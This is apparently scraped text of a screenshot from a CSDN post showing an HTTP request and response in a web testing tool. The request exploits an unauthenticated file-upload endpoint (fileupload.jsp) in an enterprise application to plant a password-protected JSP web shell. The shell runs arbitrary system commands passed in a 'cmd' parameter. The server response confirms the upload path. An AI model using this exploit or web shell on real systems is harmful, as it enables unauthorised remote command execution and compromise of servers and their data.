 Request
数据包扫描
热加载
构造请求
1 POST /entsoft_en/entereditor/jsp/fileupload.jsp?filename=3.jsp HTTP/1.1
2 Host ? :6060
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6 Accept-Encoding: gzip, deflate
7
8 <% if("123".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec
(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print
("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>
Responses
36bytes / 3925ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=86A7F2254DBA83E84DDF737747902F43; Path=/entsoft_en
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html; charset=utf-8
7 Date: Fri, 10 Nov 2023 12:02:00 GMT
8 Connection: close
9 Content-Length: 36
10
11
12
13
14 /enterdoc/uploadfile/3.jsp
15
16
CSDN @OidBoy_G